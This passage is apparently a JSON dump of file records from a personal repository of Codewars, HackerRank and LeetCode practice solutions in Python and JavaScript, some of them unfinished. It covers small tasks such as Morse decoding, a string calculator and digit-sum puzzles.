"avg_line_length": 36,
"blob_id": "03b9ca7531e137668a28728deaeed114fd29c2dd",
"content_id": "521cffdcda34e9e98482f245dc15110a441d719c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 110,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 3,
"path": "/Python/8kyu/Convert a Number to a String.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5265326f5fda8eb1160004c8/python\ndef number_to_string(num):\n return str(num)"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.760869562625885,
"avg_line_length": 43,
"blob_id": "8a392691a9460e51e4e60f9ada1aee5191f5594e",
"content_id": "013c805f80abd0097d42b0079ab09962cb7b6867",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 92,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 2,
"path": "/Python/7kyu/The highest profit wins.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/559590633066759614000063/train/python\ndef min_max(lst):\n "
},
{
"alpha_fraction": 0.29241135716438293,
"alphanum_fraction": 0.3709346652030945,
"avg_line_length": 25.6640625,
"blob_id": "afdb30993ade8b1d390bf24c1c2ea4fbe8d15468",
"content_id": "f921831b185b1209f7143bdafc2d46799da4645b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3450,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 128,
"path": "/Python/2kyu/Decode the Morse code, for real.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54acd76f7207c6a2880012bb\n# не доделан\ndef decodeBitsAdvanced1(bits):\n flag = int(bits[0])\n s = 0\n c = 0\n res = ''\n for x in bits:\n if flag != int(x):\n if c > 0:\n if c <= 3:\n res += '.'\n else:\n res += '-'\n else:\n if s <= 3:\n res += ''\n elif 3 < s <= 6:\n res += ' '\n else:\n res += ' '\n s = 0\n c = 0\n\n if int(x):\n c += 1\n flag = int(x)\n else:\n s += 1\n flag = int(x)\n\n return res.strip()\n\n\ndef decodeBitsAdvanced2(bits):\n a = sorted(list(set(bits.split('0'))))[1:]\n koef_0_short = (len(min(a)) + len(max(a))) / 3\n koef_0_long = koef_0_short * 2\n a = sorted(list(set(bits.split('1'))))[1:]\n koef_1 = (len(min(a)) + len(max(a))) / 2\n\n print(koef_0_short, koef_0_long, koef_1)\n one, zero = 0, 0\n\n res = ''\n for x in bits:\n if int(x):\n if zero:\n if zero >= koef_0 * 2:\n res += ' '\n elif zero > koef_0:\n res += ' '\n else:\n res += ''\n zero = 0\n one += 1\n else:\n one += 1\n else:\n if one:\n if one >= koef_1:\n res += '-'\n else:\n res += '.'\n one = 0\n zero += 1\n zero += 1\n return res.strip()\n\n\ndef decodeBitsAdvanced(bits):\n if bits == '': return ''\n a0 = [x for x in bits.split('1') if x != '']\n a1 = [x for x in bits.split('0') if x != '']\n if int(bits[0]):\n a1, a0 = a0, a1\n # print(a0,a1)\n a = []\n i0, i1 = 0, 0\n for i in range(len(a0 + a1)):\n if i % 2:\n if a1:\n a.append(a1[i1])\n i1 += 1\n else:\n if a0:\n a.append(a0[i0])\n i0 += 1\n\n b = []\n spaces = [[1], [2], [6]]\n dots = [[1], [3]]\n for x in a:\n if int(x[0]):\n t = {}\n t['0'] = abs(len(x) - sum(dots[0]) / len(dots[0]))\n t['1'] = abs(len(x) - sum(dots[1]) / len(dots[1]))\n t = sorted(t.items(), key=lambda x: x[1])\n dots[int(t[0][0])].append(len(x))\n if t[0][0] == '0':\n b.append('.')\n else:\n b.append('-')\n print(dots)\n else:\n t = {}\n t['0'] = abs(len(x) - sum(spaces[0]) / len(spaces[0]))\n t['1'] = abs(len(x) - sum(spaces[1]) / len(spaces[1]))\n t['2'] = abs(len(x) - sum(spaces[2]) / len(spaces[2]))\n t = sorted(t.items(), key=lambda x: x[1])\n spaces[int(t[0][0])].append(len(x))\n # print(spaces)\n\n if t[0][0] == '0':\n b.append('')\n elif t[0][0] == '1':\n b.append(' ')\n else:\n b.append(' ')\n\n return ''.join(b).strip()\n\n\nprint(decodeBitsAdvanced('111000111'))\n\n# print(decodeBitsAdvanced(\n# '0000000011011010011100000110000001111110100111110011111100000000000111011111111011111011111000000101100011111100000111110011101100000100000'))\n# ···· · −·−− ·−−− ··− −·· ·\n"
},
{
"alpha_fraction": 0.6861924529075623,
"alphanum_fraction": 0.7573221921920776,
"avg_line_length": 47,
"blob_id": "19cfbec738acbc07c1ddfa2fecde4a3f5c630e38",
"content_id": "c825d2bad3b05ea657009896c1698b0800df7d61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 5,
"path": "/Python/6kyu/Dubstep.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/551dc350bf4e526099000ae5/train/python\ndef song_decoder(song):\n return ' '.join(list(filter(lambda a: a != '', song.split('WUB'))))\n\nprint(song_decoder(\"WUBWEWUBAREWUBWUBTHEWUBCHAMPIONSWUBMYWUBFRIENDWUB\"))"
},
{
"alpha_fraction": 0.46848738193511963,
"alphanum_fraction": 0.529411792755127,
"avg_line_length": 25.44444465637207,
"blob_id": "bb3a6d90d0fb5743179363ef7fa09e2d64c59ebf",
"content_id": "3eb8bec72e21065f4773796dcf63358e4c823981",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 476,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 18,
"path": "/hackerrank/Longest Subarray.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/test/33gp893pqhs/questions/ato4r93a7tb\ndef longestSubarray(arr):\n # Write your code here\n a = []\n for i in range(len(arr)-1):\n k=0\n for j in range(i,len(arr)):\n if abs(arr[i]-arr[j])<=1:\n k+=1\n else:\n break\n a.append(k)\n return max(a)\n\n\n# print(longestSubarray([0, 1, 2, 1, 2, 3]))\nprint(longestSubarray([1, 1, 1, 3, 3, 2, 2]))\nprint(longestSubarray([2, 2, 1]))\n"
},
{
"alpha_fraction": 0.516853928565979,
"alphanum_fraction": 0.6797752976417542,
"avg_line_length": 28.83333396911621,
"blob_id": "46ac0ec6e43573d28d1e661df3aa18106ac1ee5b",
"content_id": "6a47f8af9e68e960e8b4574633d66fe552fe3683",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/5 without numbers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/59441520102eaa25260000bf/train/python\ndef unusual_five():\n # DONT USE 0123456789*+-/\n return ord('?')&ord('E')\n# len[]\nprint(unusual_five())"
},
{
"alpha_fraction": 0.5973154306411743,
"alphanum_fraction": 0.6241610646247864,
"avg_line_length": 26.18181800842285,
"blob_id": "d6490b27a5be3be08d73b9bb2da02052199f5482",
"content_id": "c2dbba320d9a1345cd0ca744ef5fad7455275d8a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 298,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 11,
"path": "/hackerrank/Utopian Tree.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/utopian-tree/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\ndef utopianTree(n):\n a = 0\n for n in range(n+1):\n if n%2:\n a*=2\n else:\n a+=1\n return a\n\nprint(utopianTree(5))"
},
{
"alpha_fraction": 0.6274038553237915,
"alphanum_fraction": 0.6682692170143127,
"avg_line_length": 36.90909194946289,
"blob_id": "b1155a0c958de7cdc9ff60d4f6f19dced7f8d14a",
"content_id": "5875218206c41a6ec8f4bc7786065d56e0d23c45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 416,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 11,
"path": "/Python/6kyu/New Cashier Does Not Know About Space or Shift.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5d23d89906f92a00267bb83d/train/python\ndef get_order(order):\n template = ['Burger', 'Fries', 'Chicken', 'Pizza', 'Sandwich', 'Onionrings', 'Milkshake', 'Coke']\n a = []\n for x in template:\n for i in range(order.lower().count(x.lower())):\n a.append(x)\n return ' '.join(a)\n\n\nprint(get_order(\"milkshakepizzachickenfriescokeburgerpizzasandwichmilkshakepizza\"))"
},
{
"alpha_fraction": 0.49494948983192444,
"alphanum_fraction": 0.5656565427780151,
"avg_line_length": 36.125,
"blob_id": "174fb5c933728f6e95b81489851f6894ae61d946",
"content_id": "139338db428312db49931866260fa85b10964bd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 297,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 8,
"path": "/Python/5kyu/Weight for weight.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55c6126177c9441a570000cc\ndef order_weight(s):\n l = s.split(' ')\n a = []\n for i in l:\n a.append([i, str(sum([int(x) for y, x in enumerate(i, 1)])).zfill(len(max(l, key=len))) + i])\n a.sort(key=lambda e: e[1])\n return ' '.join([x for x,y in a])\n"
},
{
"alpha_fraction": 0.6192893385887146,
"alphanum_fraction": 0.6954314708709717,
"avg_line_length": 23.75,
"blob_id": "e19dce41bfdccfb1d9a5d5cfb7b4e1adfe2c26a2",
"content_id": "e609b6fcffef4f813f35627d504321d4559a15c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 8,
"path": "/hackerrank/Odd Number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/test/5qqdbqh3j95/questions/3pramr7a684\ndef oddNumbers(l, r):\n # Write your code here\n\n return [x for x in range(l if l%2 else l+1,r+1,2)]\n\n\nprint(oddNumbers(2,5))"
},
{
"alpha_fraction": 0.6032786965370178,
"alphanum_fraction": 0.6404371857643127,
"avg_line_length": 56.125,
"blob_id": "ebd44e63b193f251fd5b8a52e304fb8887197017",
"content_id": "73bba4cedbd2565ca65e7be1744c5ba4b15ff609",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 915,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 16,
"path": "/Python/5kyu/Calculating with Functions.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/525f3eda17c7cd9f9e000b39/train/python\ndef zero(a = None): return eval('0' + a) if a else '0'#your code here\ndef one(a = None): return eval('1' + a) if a else '1'#your code here\ndef two(a = None): return eval('2' + a) if a else '2'#your code here\ndef three(a = None): return eval('3' + a) if a else '3'#your code here\ndef four(a = None): return eval('4' + a) if a else '4'#your code here\ndef five(a = None): return eval('5' + a) if a is not None else '5'\ndef six(a = None): return eval('6' + a) if a else '6'#your code here\ndef seven(a = None): return eval('7' + a) if a else '7'\ndef eight(a = None): return eval('8' + a) if a else '8'#your code here\ndef nine(a = None): return eval('9' + a) if a else '9'#your code here\n\ndef plus(a): return '+'+a #your code here\ndef minus(a): return '-'+a #your code here\ndef times(a): return '*'+a\ndef divided_by(a): return '//'+a #your code here\n\n"
},
{
"alpha_fraction": 0.47909408807754517,
"alphanum_fraction": 0.5487805008888245,
"avg_line_length": 19.5,
"blob_id": "9e2e53846737628ad3826d48014baf1d71fba5b1",
"content_id": "eebb2682a2c87d8f6d8aeef8ee8937dca782905c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 574,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 28,
"path": "/Python/7kyu/Alphabet war.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/59377c53e66267c8f6000027/train/python\n'''\nThe left side letters and their power:\n w - 4\n p - 3\n b - 2\n s - 1\n\nThe right side letters and their power:\n m - 4\n q - 3\n d - 2\n z - 1'''\n\n\ndef alphabet_war(fight):\n # your code here\n left = {'w': 4, 'p': 3, 'b': 2, 's': 1}\n right = {'m': 4, 'q': 3, 'd': 2, 'z': 1}\n s = sum([left.get(x, 0) - right.get(x, 0) for x in fight])\n if s > 0:\n return 'Left side wins!'\n elif s < 0:\n return 'Right side wins!'\n return 'Let\\'s fight again!'\n\n\nprint(alphabet_war('gedpp'))\n"
},
{
"alpha_fraction": 0.5338345766067505,
"alphanum_fraction": 0.6240601539611816,
"avg_line_length": 21.16666603088379,
"blob_id": "41641316dfb8859e7a1a87657c213edc04c8d0af",
"content_id": "e5a95a3b63b98c90df92128fe8edfe06631fe37b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/Python/7kyu/Regex validate PIN code.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55f8a9c06c018a0d6e000132/train/python\nimport re\n\n\ndef validate_pin(pin):\n # return true or false\n p = re.findall(r\"(^\\d{6})|(^\\d{4})\", pin)\n if p:\n return max(p[0]) == pin\n return False\n\nprint(validate_pin('1234'))\n"
},
{
"alpha_fraction": 0.6688311696052551,
"alphanum_fraction": 0.6948052048683167,
"avg_line_length": 24.83333396911621,
"blob_id": "96c5c71ba47d4dd27435bcbfb08727cdec1c1ebc",
"content_id": "af9e3e66085f5ac1fe11f1872b3adce5286db5b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 154,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/Leetcode/Easy/Defanging an IP Address.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/defanging-an-ip-address/\ndef defangIPaddr(address):\n return address.replace('.','[.]')\n\n\nprint(defangIPaddr('1.1.1.1'))"
},
{
"alpha_fraction": 0.5694444179534912,
"alphanum_fraction": 0.6458333134651184,
"avg_line_length": 31.11111068725586,
"blob_id": "c743012943aabeb7f30a03fbbf16885a4ec4a8ee",
"content_id": "a2901127be0be96a15b8f8dbdfca7f457fd984ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/6kyu/Stop gninnipS My sdroW.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5264d2b162488dc400000001/train/python\ndef spin_words(sentence):\n # Your code goes here\n sen = []\n for s in sentence.split(' '):\n sen.append(s[::-1]) if len(s)>=5 else sen.append(s)\n return ' '.join(sen)\n\nprint(spin_words('Welcome asdf'))"
},
{
"alpha_fraction": 0.4524590075016022,
"alphanum_fraction": 0.5278688669204712,
"avg_line_length": 33,
"blob_id": "a5d0992da817e2f124b5fe21c70256a038419d59",
"content_id": "4bf08e47a1d38cf136ba151618188fee38f100c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 305,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 9,
"path": "/Python/6kyu/Take a Number And Sum Its Digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5626b561280a42ecc50000d1\ndef sum_dig_pow(a, b): # range(a, b + 1) will be studied by the function\n l = []\n for x in range(a,b+1):\n p = 0\n for s in range(0, len(str(x))):\n p += int(str(x)[s])**(s+1)\n if x == p : l.append(x)\n return l"
},
{
"alpha_fraction": 0.4744318127632141,
"alphanum_fraction": 0.5426136255264282,
"avg_line_length": 21.0625,
"blob_id": "a6452d1c3f6938569db32c30e7ac85584bb78d0a",
"content_id": "9c62a395c8230cb3e978b4b04c335deb0ca81c42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 352,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 16,
"path": "/JavaScript/7kyu/Count the divisors of a number.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/542c0f198e077084c0000c2e/train/javascript\nfunction getDivisorsCnt(n){\n let a = new Set()\n if (n == 1) {return 1}\n for (start = 1; start <n; start ++){\n if (n % start == 0)\n {\n a.add(n/start)\n a.add(start)\n }\n }\n return a.size\n}\n\n\nconsole.log(getDivisorsCnt(30))"
},
{
"alpha_fraction": 0.593137264251709,
"alphanum_fraction": 0.6960784196853638,
"avg_line_length": 24.625,
"blob_id": "d8a624e5f088a0bc64af35c184798d9152b52005",
"content_id": "4a8ad4de0d8cc619023f39429c57aa56de667498",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 204,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 8,
"path": "/Python/7kyu/Remove the minimum.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/563cf89eb4747c5fb100001b/train/python\ndef remove_smallest(numbers):\n a = numbers.copy()\n a.remove(min(numbers))\n return a\n\n\nprint(remove_smallest([1, 2, 3, 4, 5]))"
},
{
"alpha_fraction": 0.57413250207901,
"alphanum_fraction": 0.6466876864433289,
"avg_line_length": 23.461538314819336,
"blob_id": "f0d0359f017023acd4c11a5fd2949823d32bdd5b",
"content_id": "1e0204e16b8203a4d98ecf02a646339a57066677",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 13,
"path": "/JavaScript/6kyu/Does my number look big in this.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5287e858c6b5a9678200083c/train/javascript\nfunction narcissistic(value) {\n // Code me to return true or false\n let arr= String(value).split('').map(Number)\n let a = 0\n for (x of arr){\n a += x**arr.length\n }\n return a == value\n}\n\n\nconsole.log(narcissistic(371))"
},
{
"alpha_fraction": 0.5045045018196106,
"alphanum_fraction": 0.5810810923576355,
"avg_line_length": 30.85714340209961,
"blob_id": "6621bb6dd9a0c848fda38160892005f1cc003500",
"content_id": "7925bac3c37af2a9f85b97576ea105bb218e3488",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 222,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Complementary DNA.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/554e4a2f232cdd87d9000038/train/python\ndef DNA_strand(dna):\n # code here\n d = {'A': 'T', 'T': 'A', 'C': 'G', 'G': 'C'}\n return ''.join([d[x] for x in dna])\n\nprint(DNA_strand('GTAT'))"
},
{
"alpha_fraction": 0.7371794581413269,
"alphanum_fraction": 0.7564102411270142,
"avg_line_length": 30.399999618530273,
"blob_id": "375469b0b4ec41e6da28042252cdb963f695146c",
"content_id": "0adcd5f9e8b201644c7f398d392e10069d2450f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 156,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 5,
"path": "/Leetcode/Easy/Remove Duplicates from Sorted Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/remove-duplicates-from-sorted-array/\ndef removeDuplicates(nums):\n return len(set(nums))\n\nprint(removeDuplicates([1,1,2]))"
},
{
"alpha_fraction": 0.4464285671710968,
"alphanum_fraction": 0.5111607313156128,
"avg_line_length": 27.0625,
"blob_id": "f243fb28c13a7d8adc77672fa56eb87693914800",
"content_id": "9745c25fe979abfd9eb7c592c9b774ee81f8009f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 448,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 16,
"path": "/JavaScript/5kyu/Blackjack Scorer.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/534ffb35edb1241eda0015fe/train/javascript\nfunction scoreHand(cards) {\n a = 0\n count_ace = 0\n for (x of cards){\n if (x == \"J\" || x == \"Q\" || x == \"K\") {a+=10}\n else if (x== \"A\"){ count_ace++; a+=11}\n else {a+=parseInt(x)}\n if (a>21 && count_ace>0){a-=10; count_ace--}\n }\n if (a>21 && count_ace>0){a-=10; count_ace--}\n return a\n}\n\n\nconsole.log(scoreHand(['A', 'J', 'A']))"
},
{
"alpha_fraction": 0.568965494632721,
"alphanum_fraction": 0.6445623636245728,
"avg_line_length": 40.94444274902344,
"blob_id": "3f7128b71b17a4da5c3b23fe7dfe5e2ccbeda2d2",
"content_id": "e35339730ce3ecc3a9df55e8fffac395cfd2c070",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 754,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 18,
"path": "/JavaScript/7kyu/Maximum Length Difference.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5663f5305102699bad000056/train/javascript\nfunction mxdiflg(a1, a2) {\n if (a1.length ==0 || a2.length==0) { return -1}\n a1.sort(function(a, b){return a.length-b.length})\n a2.sort(function(a, b){return a.length-b.length})\n let a1_min = a1[0].length\n let a2_min = a2[0].length\n let a1_max = a1[a1.length-1].length\n let a2_max = a2[a2.length-1].length\n\n if (a1.length == 1 && a2.length == 1) {return Math.abs(a1_min-a2_min)}\n return Math.max(Math.abs(a1_min - a2_max), Math.abs(a1_max - a2_min))\n}\n\na1 = [\"hoqq\", \"bbllkw\", \"oox\", \"ejjuyyy\", \"plmiis\", \"xxxzgpsssa\", \"xxwwkktt\", \"znnnnfqknaz\", \"qqquuhii\", \"dvvvwz\"]\na2 = [\"cccooommaaqqoxii\", \"gggqaffhhh\", \"tttoowwwmmww\"]\n\nconsole.log(mxdiflg(a1,a2))"
},
{
"alpha_fraction": 0.5975610017776489,
"alphanum_fraction": 0.7439024448394775,
"avg_line_length": 40.25,
"blob_id": "093408225d34dae934a2a395b451d51ad1b19ccf",
"content_id": "e40c7eb77d8d43aa84ccdf050b8151a804e93fc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/8kyu/Find out whether the shape is a cube.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/58d248c7012397a81800005c/train/javascript\ncubeChecker = (volume,side) => side>0&&side ** 3 == volume\n\nconsole.log(cubeChecker(8,2))"
},
{
"alpha_fraction": 0.3776721954345703,
"alphanum_fraction": 0.44893112778663635,
"avg_line_length": 23.823530197143555,
"blob_id": "f6bbe4cb541fe9a6d62b608aaf438655cd834293",
"content_id": "55afd84d4f8ebc61b49a65a89d39e9f1973bf118",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 421,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 17,
"path": "/JavaScript/6kyu/Find the unique number.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/585d7d5adb20cf33cb000235/train/javascript\nfunction findUniq(arr) {\n // do magic\n let s = [...new Set(arr)]\n for (x of s){\n c = 0\n for (let n =0; n< arr.length; n++){\n if (arr[n] == x){\n c++\n if (c>1){ return s[1]}\n }\n if (n>2 && c==1){return x}\n }\n }\n}\n\nconsole.log(findUniq([10,0,10,10,10]))"
},
{
"alpha_fraction": 0.5763888955116272,
"alphanum_fraction": 0.7361111044883728,
"avg_line_length": 28,
"blob_id": "a97e2e962c07f50725cf2fd65bb2eb460ca5011b",
"content_id": "e9ce7548d6108d2a7a4557a32d6c6133187daed3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 144,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/6kyu/Bit Counting.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/526571aae218b8ee490006f4/train/python\ndef countBits(n):\n return bin(n)[2:].count('1')\n\nprint(countBits(1234))"
},
{
"alpha_fraction": 0.4190751314163208,
"alphanum_fraction": 0.45375722646713257,
"avg_line_length": 19.352941513061523,
"blob_id": "f095194fd9948cf7bf2fd3078e18ad5367155dfa",
"content_id": "87a7cb0d7808ae2177a73886bc7a2ffc29392b23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 346,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 17,
"path": "/Leetcode/Easy/Split a String in Balanced Strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/split-a-string-in-balanced-strings/\n# 1221\ndef balancedStringSplit(s):\n r, l, a = 0, 0, 0\n for x in s:\n if x == 'R':\n r += 1\n else:\n l += 1\n if l == r:\n r = 0\n l = 0\n a += 1\n return a\n\n\nprint(balancedStringSplit(s=\"RLRRRLLRLL\"))\n"
},
{
"alpha_fraction": 0.5518248081207275,
"alphanum_fraction": 0.5824817419052124,
"avg_line_length": 35.105262756347656,
"blob_id": "3147814668bdff4f38f42e36f20c37af88854c67",
"content_id": "c271b0dd85edb91d5b3e3eccdeebb7148db3631a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 685,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 19,
"path": "/Python/6kyu/Your order, please.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55c45be3b2079eccff00010f\nimport re\ndef order(sentence):\n # code here\n return '' if sentence == '' else \\\n ' '.join([n[1] for n in sorted([re.findall('(\\d+)', i) + [i] for i in sentence.split(' ')])])\n\nsss = 'is2 Thi1s T4est 3a'\n# print(order(sss))\n# print([[i] for i in sss.split(' ')])\n# print([re.findall('(\\d+)', i) + [i] for i in sss.split(' ')])\n# print(sorted([re.findall('(\\d+)', i) + [i] for i in sss.split(' ')]))\n# print([n[1] for n in sorted([re.findall('(\\d+)', i) + [i] for i in sss.split(' ')])])\n\ndef order(words):\n return ' '.join(sorted(words.split(), key=lambda w:sorted(w)))\n\nprint(sorted('ewe1wer'))\nprint(order(sss))"
},
{
"alpha_fraction": 0.26385223865509033,
"alphanum_fraction": 0.30694809556007385,
"avg_line_length": 26.731706619262695,
"blob_id": "13461476b24061f6a3fd41ec21764f2ad3728c52",
"content_id": "84ed15a74613029e6392d0efbcc402c5d0a2aa64",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1137,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 41,
"path": "/Python/3kyu/Calculator.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "## https://www.codewars.com/kata/5235c913397cbf2508000048/python\n\nclass Calculator(object):\n\n def evaluate(self, string):\n a = string.split(' ')\n i = 0\n while i < len(a):\n if a[i] == '*':\n b = str(float(a[i - 1]) * float(a[i + 1]))\n a[i - 1] = b\n a.pop(i)\n a.pop(i)\n i = 0\n elif a[i] == '/':\n b = str(float(a[i - 1]) / float(a[i + 1]))\n a[i - 1] = b\n a.pop(i)\n a.pop(i)\n i = 0\n i += 1\n i = 0\n print(a)\n while i < len(a):\n if a[i] == '+':\n b = str(float(a[i - 1]) + float(a[i + 1]))\n a[i - 1] = b\n a.pop(i)\n a.pop(i)\n i = 0\n elif a[i] == '-':\n b = str(float(a[i - 1]) - float(a[i + 1]))\n a[i - 1] = b\n a.pop(i)\n a.pop(i)\n i = 0\n i += 1\n return float(a[0])\n\n\nprint(Calculator().evaluate('2 + 3 * 4 / 3 - 6 / 3 * 3 + 8'))\n"
},
{
"alpha_fraction": 0.5521235466003418,
"alphanum_fraction": 0.6525096297264099,
"avg_line_length": 22.636363983154297,
"blob_id": "cf39b2786ada056d5e1de4a648ee733a0632ba1f",
"content_id": "6b3105c56bbc2e4680691c95c0a524132b678e7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 259,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 11,
"path": "/JavaScript/7kyu/Summing a number's digits.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/52f3149496de55aded000410/train/javascript\nfunction sumDigits(number) {\n let a = 0\n while (number>9){\n a +=number%10\n number = Math.floor(number/10)\n }\n return a+number\n}\n\nconsole.log(sumDigits(123))"
},
{
"alpha_fraction": 0.31501057744026184,
"alphanum_fraction": 0.47780126333236694,
"avg_line_length": 35.46154022216797,
"blob_id": "cdc7645e456ee7831abd317bc25fb261613592b2",
